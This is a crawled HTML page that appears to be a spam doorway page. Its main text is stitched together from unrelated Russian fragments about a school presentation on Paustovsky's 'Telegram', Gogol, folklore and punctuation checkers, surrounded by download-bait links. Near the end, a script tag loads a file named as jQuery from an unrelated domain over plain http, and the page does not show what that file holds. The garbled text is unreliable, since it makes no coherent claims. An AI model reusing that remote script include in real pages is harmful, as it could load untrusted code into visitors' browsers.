

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-prezentaciya-telegramma-paustovskiy.html
body_size: 2563
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация телеграмма паустовский - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация телеграмма паустовский</h2>
                            </header>
                            <p>Презентация на тему Константина Георгиевича Паустовского к уроку по литературе. Константин Георгиевич Паустовский (1892 – 1968) – советский писатель, классик русской. Н.В.Гоголь. Поэма Мертвые души   Презентация к уроку по литературе (9 класс) на тему. Слайд 1. по рассказу К.Паустовского ТЕЛЕГРАММА Урок Нравственности. Слайд. Сборник русского фольклора, На Буяне славном острове Сост. Афанасьев Русские народные. 
Ар гу мен ти руя свой тезис, при ве ди те 2 (два) при ме ра-ар гу мен та, под твер жда. А ВДРУГ, частица. После слова вдруг запятая не ставится. С надеждой думалось человеку:. Онлайн проверка пунктуации позволяет правильно расставить запятые в любом предложении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-muzyka-shou-intuiciya-skachat.html">Музыка шоу интуиция скачать</a></li>
                                <li><a href="ok3ztz-raspisanie-elektrichek-iz-ramenskogo-v-ryazan.html">Расписание электричек из раменского в рязань</a></li>
                                <li><a href="ok3ztz-pochitay-knigu.html">Почитай книгу</a></li>
                                <li><a href="ok3ztz-skachat-besplatno-pesnyu-angel-letit-neposedy.html">Скачать бесплатно песню ангел летит непоседы</a></li>
                                <li><a href="ok3ztz-kseroks-fazer-3130-drayver-skachat.html">Ксерокс фазер 3130 драйвер скачать</a></li>
                                <li><a href="ok3ztz-skachat-tekst-pikovaya-dama-pushkin.html">Скачать текст пиковая дама пушкин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация на тему Константина Георгиевича Паустовского.</li>
<li>Краткая биография Паустовского для детей и классов.</li>
<li>Презентация к уроку по литературе (9 класс) на тему: Н.В.</li>
<li>Методическая разработка по литературе (8 класс) по теме.</li>
<li>Книжкин дом: Список литературы для 5-9 классов.</li>
<li>Подготовка к ОГЭ:</li>
<li>Запятание трудных слов и выражений.</li>
<li>Онлайн проверка пунктуации. Расстановка запятых.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-mopoclub-na-kompyuter.html">Mopoclub на компьютер</a></li>
                                            <li><a href="ok3ztz-moskva-efremov-raspisanie-avtobusov-yugo-zapadnyy.html">Москва ефремов расписание автобусов юго западный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-bloknot-android.html">Блокнот андроид</a></li>
                                            <li><a href="ok3ztz-chudesnyy-kolodec-multfilm-skachat-torrent.html">Чудесный колодец мультфильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-lada-largus-el-shema.html">Лада ларгус эл схема</a></li>
                                            <li><a href="ok3ztz-damb-veys-tu-day-2-igrat.html">Дамб вейс ту дай 2 играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-blank-sertifikata-podarochnogo.html">Скачать бланк сертификата подарочного</a></li>
                                            <li><a href="ok3ztz-simulyator-zh-d-skachat.html">Симулятор ж д скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
